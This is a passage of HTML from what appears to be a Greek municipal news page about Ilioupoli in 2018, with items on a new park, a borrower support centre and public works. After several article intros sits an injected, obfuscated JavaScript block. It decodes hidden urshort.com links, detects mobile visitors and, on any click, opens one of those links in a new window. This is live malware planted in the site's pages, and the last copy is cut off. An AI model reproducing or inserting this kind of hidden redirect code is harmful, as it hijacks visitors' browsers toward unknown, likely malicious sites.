	   <img src="/images/stories/dimos/parko-tzavella_1.jpg" alt="Εγκαινιάστηκε το πάρκο της οδού Τζαβέλλα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Μεγάλη η συμμετοχή του κόσμου και ο ενθουσιασμός που επικράτησε στην εκδήλωση για την ολοκλήρωση του <strong>Πάρκου Τζαβέλλα</strong> και την παράδοσή του στους δημότες της Ηλιούπολης. Ακριβώς πάνω από την Λεωφόρο Βουλιαγμένης και στο τελείωμα της ρεματιάς στην οδό Τζαβέλλα δημιουργήθηκε η πιο «πράσινη» παιδική χαρά της πόλης μας και μοναδική στην Ελλάδα.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
													<div class="items-row cols-2 row-1 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/dimos/4759-δημιουργία-κέντρου-ενημέρωσης-υποστήριξης-δανειοληπτών-στην-ηλιούπολη" itemprop="url" title="Δημιουργία Κέντρου Ενημέρωσης - Υποστήριξης Δανειοληπτών στην Ηλιούπολη">
				Δημιουργία Κέντρου Ενημέρωσης - Υποστήριξης Δανειοληπτών στην Ηλιούπολη</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-green hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2018-06-27T09:03:49+00:00">
					27 Ιουνίου 2018          <meta  itemprop="datePublished" content="2018-06-27T09:03:49+00:00" />
          <meta  itemprop="dateModified" content="2018-06-27T09:03:49+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/dimos/4759-δημιουργία-κέντρου-ενημέρωσης-υποστήριξης-δανειοληπτών-στην-ηλιούπολη?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=606ed6432c6764c942abc76f5d24801862079954" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/dimos/4759-δημιουργία-κέντρου-ενημέρωσης-υποστήριξης-δανειοληπτών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/kentra_enimerosis_keyd.jpg" alt="Δημιουργία Κέντρου Ενημέρωσης - Υποστήριξης Δανειοληπτών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Mε την με αριθμ. 88830 Απόφαση του Κυβερνητικού Συμβουλίου Διαχείρισης Ιδιωτικού Χρέους (ΦΕΚ 2853/Β/16-8-2017) ορίστηκε ότι ένα από τα 30 Κέντρα Ενημέρωσης – Υποστήριξης Δανειοληπτών (Κ.Ε.Υ.Δ.) που δημιουργούνται στην Ελλάδα, θα βρίσκεται στην Ηλιούπολη.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/dimos/4753-ορόσημο-το-2018-για-τα-έργα-υποδομών-στην-ηλιούπολη" itemprop="url" title="Ορόσημο το 2018 για τα έργα υποδομών στην Ηλιούπολη">
				Ορόσημο το 2018 για τα έργα υποδομών στην Ηλιούπολη</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-green hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2018-06-21T09:16:16+00:00">
					21 Ιουνίου 2018          <meta  itemprop="datePublished" content="2018-06-21T09:16:16+00:00" />
          <meta  itemprop="dateModified" content="2018-06-21T09:16:16+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/dimos/4753-ορόσημο-το-2018-για-τα-έργα-υποδομών-στην-ηλιούπολη?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=e115b8319add0d8ce41f9be859ee32c210687900" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/dimos/4753-ορόσημο-το-2018-για-τα-έργα-υποδομών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/erga_2018_hlioupoli.jpg" alt="Ορόσημο το 2018 για τα έργα υποδομών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Συνεπής στις δεσμεύσεις της η Δημοτική Αρχή της Ηλιούπολης, συνεχίζει με αμείωτους ρυθμούς την υλοποίηση του προγράμματός της και ενημερώνει τους κατοίκους για την πορεία των έργων σε συνέχεια του δελτίου τύπου από 7 Μαρτίου 2018.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 